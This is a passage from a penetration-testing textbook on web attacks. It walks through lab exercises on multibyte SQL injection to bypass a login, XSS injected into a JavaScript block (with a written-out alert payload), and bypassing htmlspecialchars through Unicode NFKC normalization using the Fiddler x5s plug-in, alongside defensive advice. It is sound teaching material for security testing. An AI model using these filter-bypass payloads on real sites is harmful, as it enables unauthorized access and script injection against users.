
Finally, as expected, we are able to bypass the login mechanism again:

The question mark shown in the response represents a Chinese character not translated by the browser; however, because our single quote was not escaped, the first user in the table was retrieved successfully!
In Table 15-3, you will find examples of other charsets that can be used to bypass input validation controls (using the backslash character when escaping) via multibyte injection.
NOTE The charsets mentioned in Table 15-3 can be supported by other databases and web and application servers that might also be targets for multibyte injection.
In our exercise, if we had configured login.php to understand Chinese characters by encoding the input with the GBK charset using

then it would have treated the multibyte %bf%27 as an invalid Chinese character (remember that this sequence does not exist in the GBK charset) and the engine would return the question mark symbol, removing the single quote and thus preventing the injection, as shown in the following illustration (consult the previous illustration showing the Tamper Data add-on to replicate the injection):

Therefore, it’s a good idea in our defense-in-depth approach to prevent multibyte injection by configuring all the application layers (DB, app server, clients, and so on) with the same charset so that they communicate in the same language. The most recommended charset nowadays is UTF-8.
As a penetration tester, you should test all the different charsets mentioned at Table 15-3 as part of your automated test cases.
If you’re not familiar with XSS attacks, make sure you read the OWASP article “Cross-site Scripting (XSS)” at http://tinyurl.com/3hl5rxt. Here are the main points you need to know about XSS:
• XSS is a client-side attack executed in the browser.
• JavaScript and VBScript are the main languages used on this attack.
• XSS is prevented by implementing proper output validation.
Nowadays it’s difficult to find XSS vulnerabilities, even if the developer did not implement any output validation, because the browsers have built-in protection for this attack.
When hunting XSS vulnerabilities, the first step is to identify the input fields (cookies, headers, forms, and so on) in the web application that will send back to the browser the data entered in those fields, either immediately (reflected XSS) or later after a specific query (stored XSS). Here are some common scenarios where XSS can be found:
• Search fields The search term entered will be reflected in the response (for example, “The name <search-term-you-entered> was not found”).
• Contact forms This is where most of XSS is found. Usually, if the user enters a value not valid in the form, such as a wrong email address, date, and so on, the error is detected and all the information entered will be sent back, filling out the contact form automatically so that the user only needs to fix the appropriate field. Attackers will take advantage of this behavior by purposely entering a wrong email address, for example, and the injection in another field will be executed while the contact form is being filled out again in the browser.
• Error messages Many XSS bugs have been found in the error messages returned by applications such as Apache, .NET, Java, PHP, Perl, and more. This usually occurs when a wrong URI, an invalid filename, or an invalid data format is entered.
• HTML links The data entered in the input fields is used to generate dynamic HTML links in the response.
• Injection in JavaScript blocks This scenario occurs when the application creates JavaScript code based on the data entered by the users. Such scenarios include showing a pop-up message with the action performed, filling out HTML elements dynamically, and creating DOM elements such as a list of states based on the country selected.
Injecting malicious code into JavaScript blocks can help you easily bypass the browser’s protection, so let’s see how it works.
The js.php script from Lab 15-3 fills out a textarea based on the info received from a ‘data’ GET parameter:

This gives us the following result:

But, as we can see in the js.php source code, the input received is inserted into a JavaScript block. Therefore, in order to perform a XSS attack, we can send the following XSS attack in the ‘data’ parameter:
mitnick′;alert(′XSS HERE!!′);var c=′
Here is the source of the browser page after we send the malicious string (underlined):

Here we have a single quote and semicolon to complete the var a= instruction, the malicious code to execute, and the extra code to close the remaining single quote to avoid a syntax error that could prevent the XSS execution. This gives us the following alert message shown in the browser:

CAUTION In this attack, there was no need to insert the <SCRIPT> tag to successfully execute the XSS attack. We can easily bypass weak output validation if it only relies on filtering out this JavaScript tag. As long as the single quote is not filtered out, the attack is possible.
Audit your source code and make sure you detect all the inputs received that are being sent back to the browser, and make sure there is proper output HTML encoding. The best approach to accomplish this task is to use automated source code review tools such as IBM Security AppScan Source, which is very good at detecting these potential bugs. Basically, the tool will trace all the inputs and then detect the ones going back to the browser:

AppScan Source will realize the $user variable is being sent back to the browser without being properly encoded and will flag this variable as being “XSS vulnerable.” The tool is very powerful because it will also detect stored XSS by making sure that all the data being retrieved from the database, configuration files, or session context that is going back to the browser is properly encoded.
Nowadays if a good XSS filter is implemented, it is really hard to successfully perform XSS. You can find multiple ways to bypass filters by looking at the OWASP Filter Evasion Cheat Sheet inspired by RSnake’s work. This cheat sheet can be found here:
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
The OWASP XSS Filter Evasion Cheat Sheet assumes the single quote, greater-than, and less-than symbols are not being filtered out, which is a very uncommon scenario nowadays. Therefore, you will sadly realize that a basic output HTML encoding will stop all those attacks, as implemented in the transforme.php script found at Lab 15-4.
Before learning how Unicode normalization works, let’s see how a common application with well-known filters like htmlspecialchars() helps to prevent most of cross-site scripting attacks:


Here are the translations performed by htmlspecialchars(), per the PHP site:
• & (ampersand) becomes &.
• “ (double quote) becomes " when ENT_NOQUOTES is not set.
• ′ (single quote) becomes ' (or ') only when ENT_QUOTES is set.
• < (less than) becomes <.
• > (greater than) becomes >.
You can see here that the string ′><SCRIPT>alert(1)</SCRIPT> sent to transforme.php was properly encoded in the response:

With this simple filter, almost all the attacks explained in the XSS Filter Evasion Cheat Sheet, with the exception of US-ASCII Encoding attack (applicable in specific scenarios and with Apache Tomcat only), are useless.
But wait, the script transforme.php uses normalization, so we still have a chance to bypass the XSS filter.
Per Unicode.org, Unicode Normalization Forms is defined as follows: “When implementations keep strings in a normalized form, they can be assured that equivalent strings have a unique binary representation.”3 The Unicode standard defines two types of equivalence between characters: canonical equivalence and compatibility equivalence.
Canonical equivalence is a fundamental equivalency between characters or sequences of characters that represent the same abstract character, and when correctly displayed should always have the same visual appearance and behavior. Compatibility equivalence is a weaker equivalence between characters or sequences of characters that represent the same abstract character, but may have a different visual appearance or behavior.
Based on this explanation, let’s look at how canonical equivalence works. Table 15-4 shows that in UTF-8 the letter A can be represented in different ways, depending on country, language, and purpose.

Table 15-4 UTF-8 Table with Different Representations of the Letter A
Therefore, canonical equivalency normalization means that every time one of these versions of the letter A is entered into your system, you will always treat it as the common Latin capital letter A, which definitely is helpful in the following scenarios:
• The text needs to be compared for sorting.
• The text needs to be compared for searching.
• Consistent storage representation is required, such as for unique usernames.
But normalization can also introduce vulnerabilities such as account hijacking, as has been detailed at the Spotify Labs website.4
So, how does this help us perform our XSS attack? What if we send multibyte UTF-8 characters that are not filtered by htmlspecialchars() but are normalized by the application into our malicious character? For example, as you saw earlier, the single quote character (encoded as %27) will be filtered as ', but we know that the single quote has other UTF-8 representations, such as ec bc 87, as shown here:

The PHP filter won’t recognize this UTF-8 combination as malicious and will therefore not filter it, thus allowing normalization to do its job on the next line (the line labeled in transforme.php) and sending us back in the browser the unfiltered single quote! Got it? If not, don’t worry. We’ll discuss this process in detail in the next section.
Normalization Forms are four algorithms that determine whether any two Unicode strings are equivalent to each other (see Table 15-5).

Table 15-5 Normalization Forms (Unicode.org)
All these algorithms are idempotent transformations, meaning that a string that is already in one of these normalized forms will not be modified if processed again by the same algorithm.
You may have already noticed that our transforme.php script uses the NFKC algorithm, where characters are decomposed by compatibility and then recomposed by canonical equivalence.
You can get all details and examples of Normalization Forms at Unicode.org.
Install Fiddler2 Proxy and the x5s plug-in as described in the README file for Lab 15-4 in the repository.
Fiddler2 is a free, powerful HTTP proxy that runs on Windows and has multiple features to help in testing web applications. We are going to use the x5s plug-in created by Casaba Security, LLC, which describes this tool as follows:
x5s is a plugin for the free Fiddler HTTP proxy that actively injects tiny test cases into every user-controlled input of a Web-application in order to elicit and identify encoding issues that could lead to XSS vulnerability.
The x5s plug-in is pretty easy to configure; the steps for doing so can be found at its website.5 Basically, you need to manually crawl the web application so that Fiddler Proxy can identify potential input fields to be tested. This information is used by the x5s plug-in to inject its own test cases, trying to find XSS vulnerabilities.
Following are the steps to start hunting XSS via the x5s plug-in:
1. Start Fiddler2.
2. Go to the x5s tab and enable basic configuration, as shown here:

3. Go to the Test Case Configuration tab and enable just one test case (the one with code point U+FF1C), as shown:

This is the core functionality of the plug-in. As explained previously, the tool will inject specific UTF-8-encoded characters (shown in the Source/Test-case column) that it expects to be transformed into specific characters (shown in the Target column) by the application, thus helping us to bypass filters and perform our XSS attack.
Browse to transforme.php, enter any data in the input field (as shown next), and click Submit so that it can be detected by Fiddler and so that x5s can do its magic:

Right after clicking the Submit button, go to the Results tab for the x5s plug-in and review the response (shown here):
